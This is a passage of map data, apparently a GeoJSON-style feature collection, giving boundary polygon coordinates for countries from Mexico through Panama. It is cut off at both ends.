7187,19.28412],[-90.53359,19.867418],[-90.451476,20.707522],[-90.278618,20.999855],[-89.601321,21.261726],[-88.543866,21.493675],[-87.658417,21.458846],[-87.05189,21.543543],[-86.811982,21.331515],[-86.845908,20.849865],[-87.383291,20.255405],[-87.621054,19.646553],[-87.43675,19.472403],[-87.58656,19.04013],[-87.837191,18.259816],[-88.090664,18.516648],[-88.300031,18.499982],[-88.490123,18.486831],[-88.848344,17.883198],[-89.029857,18.001511],[-89.150909,17.955468],[-89.14308,17.808319],[-90.067934,17.819326],[-91.00152,17.817595],[-91.002269,17.254658],[-91.453921,17.252177],[-91.08167,16.918477],[-90.711822,16.687483],[-90.600847,16.470778],[-90.438867,16.41011],[-90.464473,16.069562],[-91.74796,16.066565],[-92.229249,15.251447],[-92.087216,15.064585],[-92.20323,14.830103],[-92.22775,14.538829],[-93.359464,15.61543],[-93.875169,15.940164],[-94.691656,16.200975],[-95.250227,16.128318],[-96.053382,15.752088],[-96.557434,15.653515],[-97.263592,15.917065],[-98.01303,16.107312],[-98.947676,16.566043],[-99.697397,16.706164],[-100.829499,17.171071],[-101.666089,17.649026],[-101.918528,17.91609],[-102.478132,17.975751],[-103.50099,18.292295],[-103.917527,18.748572],[-104.99201,19.316134],[-105.493038,19.946767],[-105.731396,20.434102],[-105.397773,20.531719],[-105.500661,20.816895],[-105.270752,21.076285],[-105.265817,21.422104],[-105.603161,21.871146],[-105.693414,22.26908],[-106.028716,22.773752],[-106.90998,23.767774],[-107.915449,24.548915],[-108.401905,25.172314],[-109.260199,25.580609],[-109.444089,25.824884],[-109.291644,26.442934],[-109.801458,26.676176],[-110.391732,27.162115],[-110.641019,27.859876],[-111.178919,27.941241],[-111.759607,28.467953],[-112.228235,28.954409],[-112.271824,29.266844],[-112.809594,30.021114],[-113.163811,30.786881],[-113.148669,31.170966],[-113.871881,31.567608],[-114.205737,31.524045],[-114.776451,31.799532],[-114.9367,31.393485],[-114.771232,30.913617],[-114.673899,30.162681],[-114.330974,29.750432],[-113.588875,29.061611],[-113.424053,28.826174],[-113.271969,28.754783],[-113.140039,28.411289],[-112.962298,28.42519],[-112.761587,27.780217],[-112.457911,27.525814],[-112.244952,27.171727],[-111.616489,26.662817],[-111.284675,25.73259],[-110.987819,25.294606],[-110.710007,24.826004],[-110.655049,24.298595],[-110.172856,24.265548],[-109.771847,23.811183],[-109.409104,23.364672],[-109.433392,23.185588],[-109.854219,22.818272],[-110.031392,22.823078],[-110.295071,23.430973],[-110.949501,24.000964],[-111.670568,24.484423],[-112.182036,24.738413],[-112.148989,25.470125],[-112.300711,26.012004],[-112.777297,26.32196],[-113.464671,26.768186],[-113.59673,26.63946],[-113.848937,26.900064],[-114.465747,27.14209],[-115.055142,27.722727],[-114.982253,27.7982],[-114.570366,27.741485],[-114.199329,28.115003],[-114.162018,28.566112],[-114.931842,29.279479],[-115.518654,29.556362],[-115.887365,30.180794],[-116.25835,30.836464],[-116.721526,31.635744],[-117.12776,32.53534],[-115.99135,32.61239],[-114.72139,32.72083],[-114.815,32.52528],[-113.30498,32.03914],[-111.02361,31.33472],[-109.035,31.34194],[-108.24194,31.34222],[-108.24,31.754854],[-106.50759,31.75452],[-106.1429,31.39995],[-105.63159,31.08383],[-105.03737,30.64402],[-104.70575,30.12173],[-104.45697,29.57196],[-103.94,29.27],[-103.11,28.97],[-102.48,29.76],[-101.6624,29.7793],[-100.9576,29.38071],[-100.45584,28.69612],[-100.11,28.11],[-99.52,27.54],[-99.3,26.84],[-99.02,26.37],[-98.24,26.06],[-97.53,25.84],[-97.140008,25.869997]]]}},{type:"Feature",id:"MKD",properties:{name:"Macedonia"},geometry:{type:"Polygon",coordinates:[[[20.59023,41.85541],[20.71731,41.84711],[20.76216,42.05186],[21.3527,42.2068],[21.576636,42.245224],[21.91708,42.30364],[22.380526,42.32026],[22.881374,41.999297],[22.952377,41.337994],[22.76177,41.3048],[22.597308,41.130487],[22.055378,41.149866],[21.674161,40.931275],[21.02004,40.842727],[20.60518,41.08622],[20.46315,41.51509],[20.59023,41.85541]]]}},{type:"Feature",id:"MLI",properties:{name:"Mali"},geometry:{type:"Polygon",coordinates:[[[-12.17075,14.616834],[-11.834208,14.799097],[-11.666078,15.388208],[-11.349095,15.411256],[-10.650791,15.132746],[-10.086846,15.330486],[-9.700255,15.264107],[-9.550238,15.486497],[-5.537744,15.50169],[-5.315277,16.201854],[-5.488523,16.325102],[-5.971129,20.640833],[-6.453787,24.956591],[-4.923337,24.974574],[-1.550055,22.792666],[1.823228,20.610809],[2.060991,20.142233],[2.683588,19.85623],[3.146661,19.693579],[3.158133,19.057364],[4.267419,19.155265],[4.27021,16.852227],[3.723422,16.184284],[3.638259,15.56812],[2.749993,15.409525],[1.385528,15.323561],[1.015783,14.968182],[.374892,14.928908],[-.266257,14.924309],[-.515854,15.116158],[-1.066363,14.973815],[-2.001035,14.559008],[-2.191825,14.246418],[-2.967694,13.79815],[-3.103707,13.541267],[-3.522803,13.337662],[-4.006391,13.472485],[-4.280405,13.228444],[-4.427166,12.542646],[-5.220942,11.713859],[-5.197843,11.375146],[-5.470565,10.95127],[-5.404342,10.370737],[-5.816926,10.222555],[-6.050452,10.096361],[-6.205223,10.524061],[-6.493965,10.411303],[-6.666461,10.430811],[-6.850507,10.138994],[-7.622759,10.147236],[-7.89959,10.297382],[-8.029944,10.206535],[-8.335377,10.494812],[-8.282357,10.792597],[-8.407311,10.909257],[-8.620321,10.810891],[-8.581305,11.136246],[-8.376305,11.393646],[-8.786099,11.812561],[-8.905265,12.088358],[-9.127474,12.30806],[-9.327616,12.334286],[-9.567912,12.194243],[-9.890993,12.060479],[-10.165214,11.844084],[-10.593224,11.923975],[-10.87083,12.177887],[-11.036556,12.211245],[-11.297574,12.077971],[-11.456169,12.076834],[-11.513943,12.442988],[-11.467899,12.754519],[-11.553398,13.141214],[-11.927716,13.422075],[-12.124887,13.994727],[-12.17075,14.616834]]]}},{type:"Feature",id:"MLT",properties:{name:"Malta"},geometry:{type:"MultiPolygon",coordinates:[[[[14.566171,35.852721],[14.532684,35.820191],[14.436463,35.821664],[14.352334,35.872281],[14.3513,35.978399],[14.448348,35.957444],[14.537025,35.886285],[14.566171,35.852721]]],[[[14.313473,36.027569],[14.253632,36.012143],[14.194204,36.042245],[14.180354,36.060383],[14.263243,36.075809],[14.303758,36.062295],[14.320914,36.03625],[14.313473,36.027569]]]]}},{type:"Feature",id:"MMR",properties:{name:"Myanmar"},geometry:{type:"Polygon",coordinates:[[[99.543309,20.186598],[98.959676,19.752981],[98.253724,19.708203],[97.797783,18.62708],[97.375896,18.445438],[97.859123,17.567946],[98.493761,16.837836],[98.903348,16.177824],[98.537376,15.308497],[98.192074,15.123703],[98.430819,14.622028],[99.097755,13.827503],[99.212012,13.269294],[99.196354,12.804748],[99.587286,11.892763],[99.038121,10.960546],[98.553551,9.93296],[98.457174,10.675266],[98.764546,11.441292],[98.428339,12.032987],[98.509574,13.122378],[98.103604,13.64046],[97.777732,14.837286],[97.597072,16.100568],[97.16454,16.928734],[96.505769,16.427241],[95.369352,15.71439],[94.808405,15.803454],[94.188804,16.037936],[94.533486,17.27724],[94.324817,18.213514],[93.540988,19.366493],[93.663255,19.726962],[93.078278,19.855145],[92.368554,20.670883],[92.303234,21.475485],[92.652257,21.324048],[92.672721,22.041239],[93.166128,22.27846],[93.060294,22.703111],[93.286327,23.043658],[93.325188,24.078556],[94.106742,23.850741],[94.552658,24.675238],[94.603249,25.162495],[95.155153,26.001307],[95.124768,26.573572],[96.419366,27.264589],[97.133999,27.083774],[97.051989,27.699059],[97.402561,27.882536],[97.327114,28.261583],[97.911988,28.335945],[98.246231,27.747221],[98.68269,27.508812],[98.712094,26.743536],[98.671838,25.918703],[97.724609,25.083637],[97.60472,23.897405],[98.660262,24.063286],[98.898749,23.142722],[99.531992,22.949039],[99.240899,22.118314],[99.983489,21.742937],[100.416538,21.558839],[101.150033,21.849984],[101.180005,21.436573],[100.329101,20.786122],[100.115988,20.41785],[99.543309,20.186598]]]}},{type:"Feature",id:"MNE",properties:{name:"Montenegro"},geometry:{type:"Polygon",coordinates:[[[19.801613,42.500093],[19.738051,42.688247],[19.30449,42.19574],[19.37177,41.87755],[19.16246,41.95502],[18.88214,42.28151],[18.45,42.48],[18.56,42.65],[18.70648,43.20011],[19.03165,43.43253],[19.21852,43.52384],[19.48389,43.35229],[19.63,43.21378],[19.95857,43.10604],[20.3398,42.89852],[20.25758,42.81275],[20.0707,42.58863],[19.801613,42.500093]]]}},{type:"Feature",id:"MNG",properties:{name:"Mongolia"},geometry:{type:"Polygon",coordinates:[[[87.751264,49.297198],[88.805567,49.470521],[90.713667,50.331812],[92.234712,50.802171],[93.104219,50.49529],[94.147566,50.480537],[94.815949,50.013433],[95.814028,49.977467],[97.259728,49.726061],[98.231762,50.422401],[97.82574,51.010995],[98.861491,52.047366],[99.981732,51.634006],[100.88948,51.516856],[102.065223,51.259921],[102.255909,50.510561],[103.676545,50.089966],[104.621552,50.275329],[105.886591,50.406019],[106.888804,50.274296],[107.868176,49.793705],[108.475167,49.282548],[109.402449,49.292961],[110.662011,49.130128],[111.581231,49.377968],[112.89774,49.543565],[114.362456,50.248303],[114.96211,50.140247],[115.485695,49.805177],[116.678801,49.888531],[116.191802,49.134598],[115.485282,48.135383],[115.742837,47.726545],[116.308953,47.85341],[117.295507,47.697709],[118.064143,48.06673],[118.866574,47.74706],[119.772824,47.048059],[119.66327,46.69268],[118.874326,46.805412],[117.421701,46.672733],[116.717868,46.388202],[115.985096,45.727235],[114.460332,45.339817],[113.463907,44.808893],[112.436062,45.011646],[111.873306,45.102079],[111.348377,44.457442],[111.667737,44.073176],[111.829588,43.743118],[111.129682,43.406834],[110.412103,42.871234],[109.243596,42.519446],[107.744773,42.481516],[106.129316,42.134328],[104.964994,41.59741],[104.522282,41.908347],[103.312278,41.907468],[101.83304,42.514873],[100.845866,42.663804],[99.515817,42.524691],[97.451757,42.74889],[96.349396,42.725635],[95.762455,43.319449],[95.306875,44.241331],[94.688929,44.352332],[93.480734,44.975472],[92.133891,45.115076],[90.94554,45.286073],[90.585768,45.719716],[90.970809,46.888146],[90.280826,47.693549],[88.854298,48.069082],[88.013832,48.599463],[87.751264,49.297198]]]}},{type:"Feature",id:"MOZ",properties:{name:"Mozambique"},geometry:{type:"Polygon",coordinates:[[[34.559989,-11.52002],[35.312398,-11.439146],[36.514082,-11.720938],[36.775151,-11.594537],[37.471284,-11.568751],[37.827645,-11.268769],[38.427557,-11.285202],[39.52103,-10.896854],[40.316589,-10.317096],[40.478387,-10.765441],[40.437253,-11.761711],[40.560811,-12.639177],[40.59962,-14.201975],[40.775475,-14.691764],[40.477251,-15.406294],[40.089264,-16.100774],[39.452559,-16.720891],[38.538351,-17.101023],[37.411133,-17.586368],[36.281279,-18.659688],[35.896497,-18.84226],[35.1984,-19.552811],[34.786383,-19.784012],[34.701893,-20.497043],[35.176127,-21.254361],[35.373428,-21.840837],[35.385848,-22.14],[35.562546,-22.09],[35.533935,-23.070788],[35.371774,-23.535359],[35.60747,-23.706563],[35.458746,-24.12261],[35.040735,-24.478351],[34.215824,-24.816314],[33.01321,-25.357573],[32.574632,-25.727318],[32.660363,-26.148584],[32.915955,-26.215867],[32.83012,-26.742192],[32.071665,-26.73382],[31.985779,-26.29178],[31.837778,-25.843332],[31.752408,-25.484284],[31.930589,-24.369417],[31.670398,-23.658969],[31.191409,-22.25151],[32.244988,-21.116489],[32.508693,-20.395292],[32.659743,-20.30429],[32.772708,-19.715592],[32.611994,-19.419383],[32.654886,-18.67209],[32.849861,-17.979057],[32.847639,-16.713398],[32.328239,-16.392074],[31.852041,-16.319417],[31.636498,-16.07199],[31.173064,-15.860944],[30.338955,-15.880839],[30.274256,-15.507787],[30.179481,-14.796099],[33.214025,-13.97186],[33.7897,-14.451831],[34.064825,-14.35995],[34.459633,-14.61301],[34.517666,-15.013709],[34.307291,-15.478641],[34.381292,-16.18356],[35.03381,-16.8013],[35.339063,-16.10744],[35.771905,-15.896859],[35.686845,-14.611046],[35.267956,-13.887834],[34.907151,-13.565425],[34.559989,-13.579998],[34.280006,-12.280025],[34.559989,-11.52002]]]}},{type:"Feature",id:"MRT",properties:{name:"Mauritania"},geometry:{type:"Polygon",coordinates:[[[-12.17075,14.616834],[-12.830658,15.303692],[-13.435738,16.039383],[-14.099521,16.304302],[-14.577348,16.598264],[-15.135737,16.587282],[-15.623666,16.369337],[-16.12069,16.455663],[-16.463098,16.135036],[-16.549708,16.673892],[-16.270552,17.166963],[-16.146347,18.108482],[-16.256883,19.096716],[-16.377651,19.593817],[-16.277838,20.092521],[-16.536324,20.567866],[-17.063423,20.999752],[-16.845194,21.333323],[-12.929102,21.327071],[-13.118754,22.77122],[-12.874222,23.284832],[-11.937224,23.374594],[-11.969419,25.933353],[-8.687294,25.881056],[-8.6844,27.395744],[-4.923337,24.974574],[-6.453787,24.956591],[-5.971129,20.640833],[-5.488523,16.325102],[-5.315277,16.201854],[-5.537744,15.50169],[-9.550238,15.486497],[-9.700255,15.264107],[-10.086846,15.330486],[-10.650791,15.132746],[-11.349095,15.411256],[-11.666078,15.388208],[-11.834208,14.799097],[-12.17075,14.616834]]]}},{type:"Feature",id:"MWI",properties:{name:"Malawi"},geometry:{type:"Polygon",coordinates:[[[34.559989,-11.52002],[34.280006,-12.280025],[34.559989,-13.579998],[34.907151,-13.565425],[35.267956,-13.887834],[35.686845,-14.611046],[35.771905,-15.896859],[35.339063,-16.10744],[35.03381,-16.8013],[34.381292,-16.18356],[34.307291,-15.478641],[34.517666,-15.013709],[34.459633,-14.61301],[34.064825,-14.35995],[33.7897,-14.451831],[33.214025,-13.97186],[32.688165,-13.712858],[32.991764,-12.783871],[33.306422,-12.435778],[33.114289,-11.607198],[33.31531,-10.79655],[33.485688,-10.525559],[33.231388,-9.676722],[32.759375,-9.230599],[33.739729,-9.417151],[33.940838,-9.693674],[34.280006,-10.16],[34.559989,-11.52002]]]}},{type:"Feature",id:"MYS",properties:{name:"Malaysia"},geometry:{type:"MultiPolygon",coordinates:[[[[101.075516,6.204867],[101.154219,5.691384],[101.814282,5.810808],[102.141187,6.221636],[102.371147,6.128205],[102.961705,5.524495],[103.381215,4.855001],[103.438575,4.181606],[103.332122,3.726698],[103.429429,3.382869],[103.502448,2.791019],[103.854674,2.515454],[104.247932,1.631141],[104.228811,1.293048],[103.519707,1.226334],[102.573615,1.967115],[101.390638,2.760814],[101.27354,3.270292],[100.695435,3.93914],[100.557408,4.76728],[100.196706,5.312493],[100.30626,6.040562],[100.085757,6.464489],[100.259596,6.642825],[101.075516,6.204867]]],[[[118.618321,4.478202],[117.882035,4.137551],[117.015214,4.306094],[115.865517,4.306559],[115.519078,3.169238],[115.134037,2.821482],[114.621355,1.430688],[113.80585,1.217549],[112.859809,1.49779],[112.380252,1.410121],[111.797548,.904441],[111.159138,.976478],[110.514061,.773131],[109.830227,1.338136],[109.66326,2.006467],[110.396135,1.663775],[111.168853,1.850637],[111.370081,2.697303],[111.796928,2.885897],[112.995615,3.102395],[113.712935,3.893509],[114.204017,4.525874],[114.659596,4.007637],[114.869557,4.348314],[115.347461,4.316636],[115.4057,4.955228],[115.45071,5.44773],[116.220741,6.143191],[116.725103,6.924771],[117.129626,6.928053],[117.643393,6.422166],[117.689075,5.98749],[118.347691,5.708696],[119.181904,5.407836],[119.110694,5.016128],[118.439727,4.966519],[118.618321,4.478202]]]]}},{type:"Feature",id:"NAM",properties:{name:"Namibia"},geometry:{type:"Polygon",coordinates:[[[16.344977,-28.576705],[15.601818,-27.821247],[15.210472,-27.090956],[14.989711,-26.117372],[14.743214,-25.39292],[14.408144,-23.853014],[14.385717,-22.656653],[14.257714,-22.111208],[13.868642,-21.699037],[13.352498,-20.872834],[12.826845,-19.673166],[12.608564,-19.045349],[11.794919,-18.069129],[11.734199,-17.301889],[12.215461,-17.111668],[12.814081,-16.941343],[13.462362,-16.971212],[14.058501,-17.423381],[14.209707,-17.353101],[18.263309,-17.309951],[18.956187,-17.789095],[21.377176,-17.930636],[23.215048,-17.523116],[24.033862,-17.295843],[24.682349,-17.353411],[25.07695,-17.578823],[25.084443,-17.661816],[24.520705,-17.887125],[24.217365,-17.889347],[23.579006,-18.281261],[23.196858,-17.869038],[21.65504,-18.219146],[20.910641,-18.252219],[20.881134,-21.814327],[19.895458,-21.849157],[19.895768,-24.76779],[19.894734,-28.461105],[19.002127,-28.972443],[18.464899,-29.045462],[17.836152,-28.856378],[17.387497,-28.783514],[17.218929,-28.355943],[16.824017,-28.082162],[16.344977,-28.576705]]]}},{type:"Feature",id:"NCL",properties:{name:"New Caledonia"},geometry:{type:"Polygon",coordinates:[[[165.77999,-21.080005],[166.599991,-21.700019],[167.120011,-22.159991],[166.740035,-22.399976],[166.189732,-22.129708],[165.474375,-21.679607],[164.829815,-21.14982],[164.167995,-20.444747],[164.029606,-20.105646],[164.459967,-20.120012],[165.020036,-20.459991],[165.460009,-20.800022],[165.77999,-21.080005]]]}},{type:"Feature",id:"NER",properties:{name:"Niger"},geometry:{type:"Polygon",coordinates:[[[2.154474,11.94015],[2.177108,12.625018],[1.024103,12.851826],[.993046,13.33575],[.429928,13.988733],[.295646,14.444235],[.374892,14.928908],[1.015783,14.968182],[1.385528,15.323561],[2.749993,15.409525],[3.638259,15.56812],[3.723422,16.184284],[4.27021,16.852227],[4.267419,19.155265],[5.677566,19.601207],[8.572893,21.565661],[11.999506,23.471668],[13.581425,23.040506],[14.143871,22.491289],[14.8513,22.86295],[15.096888,21.308519],[15.471077,21.048457],[15.487148,20.730415],[15.903247,20.387619],[15.685741,19.95718],[15.300441,17.92795],[15.247731,16.627306],[13.972202,15.684366],[13.540394,14.367134],[13.956699,13.996691],[13.954477,13.353449],[14.595781,13.330427],[14.495787,12.859396],[14.213531,12.802035],[14.181336,12.483657],[13.995353,12.461565],[13.318702,13.556356],[13.083987,13.596147],[12.302071,13.037189],[11.527803,13.32898],[10.989593,13.387323],[10.701032,13.246918],[10.114814,13.277252],[9.524928,12.851102],[9.014933,12.826659],[7.804671,13.343527],[7.330747,13.098038],[6.820442,13.115091],[6.445426,13.492768],[5.443058,13.865924],[4.368344,13.747482],[4.107946,13.531216],[3.967283,12.956109],[3.680634,12.552903],[3.61118,11.660167],[2.848643,12.235636],[2.490164,12.233052],[2.154474,11.94015]]]}},{type:"Feature",id:"NGA",properties:{name:"Nigeria"},geometry:{type:"Polygon",coordinates:[[[8.500288,4.771983],[7.462108,4.412108],[7.082596,4.464689],[6.698072,4.240594],[5.898173,4.262453],[5.362805,4.887971],[5.033574,5.611802],[4.325607,6.270651],[3.57418,6.2583],[2.691702,6.258817],[2.749063,7.870734],[2.723793,8.506845],[2.912308,9.137608],[3.220352,9.444153],[3.705438,10.06321],[3.60007,10.332186],[3.797112,10.734746],[3.572216,11.327939],[3.61118,11.660167],[3.680634,12.552903],[3.967283,12.956109],[4.107946,13.531216],[4.368344,13.747482],[5.443058,13.865924],[6.445426,13.492768],[6.820442,13.115091],[7.330747,13.098038],[7.804671,13.343527],[9.014933,12.826659],[9.524928,12.851102],[10.114814,13.277252],[10.701032,13.246918],[10.989593,13.387323],[11.527803,13.32898],[12.302071,13.037189],[13.083987,13.596147],[13.318702,13.556356],[13.995353,12.461565],[14.181336,12.483657],[14.577178,12.085361],[14.468192,11.904752],[14.415379,11.572369],[13.57295,10.798566],[13.308676,10.160362],[13.1676,9.640626],[12.955468,9.417772],[12.753672,8.717763],[12.218872,8.305824],[12.063946,7.799808],[11.839309,7.397042],[11.745774,6.981383],[11.058788,6.644427],[10.497375,7.055358],[10.118277,7.03877],[9.522706,6.453482],[9.233163,6.444491],[8.757533,5.479666],[8.500288,4.771983]]]}},{type:"Feature",id:"NIC",properties:{name:"Nicaragua"},geometry:{type:"Polygon",coordinates:[[[-85.71254,11.088445],[-86.058488,11.403439],[-86.52585,11.806877],[-86.745992,12.143962],[-87.167516,12.458258],[-87.668493,12.90991],[-87.557467,13.064552],[-87.392386,12.914018],[-87.316654,12.984686],[-87.005769,13.025794],[-86.880557,13.254204],[-86.733822,13.263093],[-86.755087,13.754845],[-86.520708,13.778487],[-86.312142,13.771356],[-86.096264,14.038187],[-85.801295,13.836055],[-85.698665,13.960078],[-85.514413,14.079012],[-85.165365,14.35437],[-85.148751,14.560197],[-85.052787,14.551541],[-84.924501,14.790493],[-84.820037,14.819587],[-84.649582,14.666805],[-84.449336,14.621614],[-84.228342,14.748764],[-83.975721,14.749436],[-83.628585,14.880074],[-83.489989,15.016267],[-83.147219,14.995829],[-83.233234,14.899866],[-83.284162,14.676624],[-83.182126,14.310703],[-83.4125,13.970078],[-83.519832,13.567699],[-83.552207,13.127054],[-83.498515,12.869292],[-83.473323,12.419087],[-83.626104,12.32085],[-83.719613,11.893124],[-83.650858,11.629032],[-83.85547,11.373311],[-83.808936,11.103044],[-83.655612,10.938764],[-83.895054,10.726839],[-84.190179,10.79345],[-84.355931,10.999226],[-84.673069,11.082657],[-84.903003,10.952303],[-85.561852,11.217119],[-85.71254,11.088445]]]}},{type:"Feature",id:"NLD",properties:{name:"Netherlands"},geometry:{type:"Polygon",coordinates:[[[6.074183,53.510403],[6.90514,53.482162],[7.092053,53.144043],[6.84287,52.22844],[6.589397,51.852029],[5.988658,51.851616],[6.156658,50.803721],[5.606976,51.037298],[4.973991,51.475024],[4.047071,51.267259],[3.314971,51.345755],[3.830289,51.620545],[4.705997,53.091798],[6.074183,53.510403]]]}},{type:"Feature",id:"NOR",properties:{name:"Norway"},geometry:{type:"MultiPolygon",coordinates:[[[[28.165547,71.185474],[31.293418,70.453788],[30.005435,70.186259],[31.101079,69.55808],[29.399581,69.156916],[28.59193,69.064777],[29.015573,69.766491],[27.732292,70.164193],[26.179622,69.825299],[25.689213,69.092114],[24.735679,68.649557],[23.66205,68.891247],[22.356238,68.841741],[21.244936,69.370443],[20.645593,69.106247],[20.025269,69.065139],[19.87856,68.407194],[17.993868,68.567391],[17.729182,68.010552],[16.768879,68.013937],[16.108712,67.302456],[15.108411,66.193867],[13.55569,64.787028],[13.919905,64.445421],[13.571916,64.049114],[12.579935,64.066219],[11.930569,63.128318],[11.992064,61.800362],[12.631147,61.293572],[12.300366,60.117933],[11.468272,59.432393],[11.027369,58.856149],[10.356557,59.469807],[8.382,58.313288],[7.048748,58.078884],[5.665835,58.588155],[5.308234,59.663232],[4.992078,61.970998],[5.9129,62.614473],[8.553411,63.454008],[10.527709,64.486038],[12.358347,65.879726],[14.761146,67.810642],[16.435927,68.563205],[19.184028,69.817444],[21.378416,70.255169],[23.023742,70.202072],[24.546543,71.030497],[26.37005,70.986262],[28.165547,71.185474]]],[[[24.72412,77.85385],[22.49032,77.44493],[20.72601,77.67704],[21.41611,77.93504],[20.8119,78.25463],[22.88426,78.45494],[23.28134,78.07954],[24.72412,77.85385]]],[[[18.25183,79.70175],[21.54383,78.95611],[19.02737,78.5626],[18.47172,77.82669],[17.59441,77.63796],[17.1182,76.80941],[15.91315,76.77045],[13.76259,77.38035],[14.66956,77.73565],[13.1706,78.02493],[11.22231,78.8693],[10.44453,79.65239],[13.17077,80.01046],[13.71852,79.66039],[15.14282,79.67431],[15.52255,80.01608],[16.99085,80.05086],[18.25183,79.70175]]],[[[25.447625,80.40734],[27.407506,80.056406],[25.924651,79.517834],[23.024466,79.400012],[20.075188,79.566823],[19.897266,79.842362],[18.462264,79.85988],[17.368015,80.318896],[20.455992,80.598156],[21.907945,80.357679],[22.919253,80.657144],[25.447625,80.40734]]]]}},{type:"Feature",id:"NPL",properties:{name:"Nepal"},geometry:{type:"Polygon",coordinates:[[[88.120441,27.876542],[88.043133,27.445819],[88.174804,26.810405],[88.060238,26.414615],[87.227472,26.397898],[86.024393,26.630985],[85.251779,26.726198],[84.675018,27.234901],[83.304249,27.364506],[81.999987,27.925479],[81.057203,28.416095],[80.088425,28.79447],[80.476721,29.729865],[81.111256,30.183481],[81.525804,30.422717],[82.327513,30.115268],[83.337115,29.463732],[83.898993,29.320226],[84.23458,28.839894],[85.011638,28.642774],[85.82332,28.203576],[86.954517,27.974262],[88.120441,27.876542]]]}},{type:"Feature",id:"NZL",properties:{name:"New Zealand"},geometry:{type:"MultiPolygon",coordinates:[[[[173.020375,-40.919052],[173.247234,-41.331999],[173.958405,-40.926701],[174.247587,-41.349155],[174.248517,-41.770008],[173.876447,-42.233184],[173.22274,-42.970038],[172.711246,-43.372288],[173.080113,-43.853344],[172.308584,-43.865694],[171.452925,-44.242519],[171.185138,-44.897104],[170.616697,-45.908929],[169.831422,-46.355775],[169.332331,-46.641235],[168.411354,-46.619945],[167.763745,-46.290197],[166.676886,-46.219917],[166.509144,-45.852705],[167.046424,-45.110941],[168.303763,-44.123973],[168.949409,-43.935819],[169.667815,-43.555326],[170.52492,-43.031688],[171.12509,-42.512754],[171.569714,-41.767424],[171.948709,-41.514417],[172.097227,-40.956104],[172.79858,-40.493962],[173.020375,-40.919052]]],[[[174.612009,-36.156397],[175.336616,-37.209098],[175.357596,-36.526194],[175.808887,-36.798942],[175.95849,-37.555382],[176.763195,-37.881253],[177.438813,-37.961248],[178.010354,-37.579825],[178.517094,-37.695373],[178.274731,-38.582813],[177.97046,-39.166343],[177.206993,-39.145776],[176.939981,-39.449736],[177.032946,-39.879943],[176.885824,-40.065978],[176.508017,-40.604808],[176.01244,-41.289624],[175.239567,-41.688308],[175.067898,-41.425895],[174.650973,-41.281821],[175.22763,-40.459236],[174.900157,-39.908933],[173.824047,-39.508854],[173.852262,-39.146602],[174.574802,-38.797683],[174.743474,-38.027808],[174.697017,-37.381129],[174.292028,-36.711092],[174.319004,-36.534824],[173.840997,-36.121981],[173.054171,-35.237125],[172.636005,-34.529107],[173.007042,-34.450662],[173.551298,-35.006183],[174.32939,-35.265496],[174.612009,-36.156397]]]]}},{type:"Feature",id:"OMN",properties:{name:"Oman"},geometry:{type:"MultiPolygon",coordinates:[[[[58.861141,21.114035],[58.487986,20.428986],[58.034318,20.481437],[57.826373,20.243002],[57.665762,19.736005],[57.7887,19.06757],[57.694391,18.94471],[57.234264,18.947991],[56.609651,18.574267],[56.512189,18.087113],[56.283521,17.876067],[55.661492,17.884128],[55.269939,17.632309],[55.2749,17.228354],[54.791002,16.950697],[54.239253,17.044981],[53.570508,16.707663],[53.108573,16.651051],[52.782184,17.349742],[52.00001,19.000003],[54.999982,19.999994],[55.666659,22.000001],[55.208341,22.70833],[55.234489,23.110993],[55.525841,23.524869],[55.528632,23.933604],[55.981214,24.130543],[55.804119,24.269604],[55.886233,24.920831],[56.396847,24.924732],[56.84514,24.241673],[57.403453,23.878594],[58.136948,23.747931],[58.729211,23.565668],[59.180502,22.992395],[59.450098,22.660271],[59.80806,22.533612],[59.806148,22.310525],[59.442191,21.714541],[59.282408,21.433886],[58.861141,21.114035]]],[[[56.391421,25.895991],[56.261042,25.714606],[56.070821,26.055464],[56.362017,26.395934],[56.485679,26.309118],[56.391421,25.895991]]]]}},{type:"Feature",id:"PAK",properties:{name:"Pakistan"},geometry:{type:"Polygon",coordinates:[[[75.158028,37.133031],[75.896897,36.666806],[76.192848,35.898403],[77.837451,35.49401],[76.871722,34.653544],[75.757061,34.504923],[74.240203,34.748887],[73.749948,34.317699],[74.104294,33.441473],[74.451559,32.7649],[75.258642,32.271105],[74.405929,31.692639],[74.42138,30.979815],[73.450638,29.976413],[72.823752,28.961592],[71.777666,27.91318],[70.616496,27.989196],[69.514393,26.940966],[70.168927,26.491872],[70.282873,25.722229],[70.844699,25.215102],[71.04324,24.356524],[68.842599,24.359134],[68.176645,23.691965],[67.443667,23.944844],[67.145442,24.663611],[66.372828,25.425141],[64.530408,25.237039],[62.905701,25.218409],[61.497363,25.078237],[61.874187,26.239975],[63.316632,26.756532],[63.233898,27.217047],[62.755426,27.378923],[62.72783,28.259645],[61.771868,28.699334],[61.369309,29.303276],[60.874248,29.829239],[62.549857,29.318572],[63.550261,29.468331],[64.148002,29.340819],[64.350419,29.560031],[65.046862,29.472181],[66.346473,29.887943],[66.381458,30.738899],[66.938891,31.304911],[67.683394,31.303154],[67.792689,31.58293],[68.556932,31.71331],[68.926677,31.620189],[69.317764,31.901412],[69.262522,32.501944],[69.687147,33.105499],[70.323594,33.358533],[69.930543,34.02012],[70.881803,33.988856],[71.156773,34.348911],[71.115019,34.733126],[71.613076,35.153203],[71.498768,35.650563],[71.262348,36.074388],[71.846292,36.509942],[72.920025,36.720007],[74.067552,36.836176],[74.575893,37.020841],[75.158028,37.133031]]]}},{type:"Feature",id:"PAN",properties:{name:"Panama"},geometry:{type:"Polygon",coordinates:[[[-77.881571,7.223771],[-78.214936,7.512255],[-78.429161,8.052041],[-78.182096,8.319182],[-78.435465,8.387705],[-78.622121,8.718124],[-79.120307,8.996092],[-79.557877,8.932375],[-79.760578,8.584515],[-80.164481,8.333316],[-80.382659,8.298409],[-80.480689,8.090308],[-80.00369,7.547524],[-80.276671,7.419754],[-80.421158,7.271572],[-80.886401,7.220541],[-81.059543,7.817921],[-81.189716,7.647906],[-81.519515,7.70661],[-81.721311,8.108963],[-82.131441,8.175393],[-82.390934,8.292362],[-82.820081,8.290864],[-82.850958,8.073823],[-82.965783,8.225028],[-82.913176,8.423517],[-82.829771,8.626295],[-82.868657,8.807266],[-82.719183,8.925709],[-82.927155,9.07433],[-82.932891,9.476812],[-82.546196,9.566135],[-82.187123,9.207449],[-82.207586,8.995575],[-81.808567,8.950617],[-81.714154,9.031955],[-81.439287,8.786234],[-80.947302,8.858504],[-80.521901,9.111072],[-79.9146,9.312765],[-79.573303,9.61161],[-79.021192,9.552931],[-79.05845,9.454565],[-78.500888,9.420459],[-78.055928,9.24773],[-7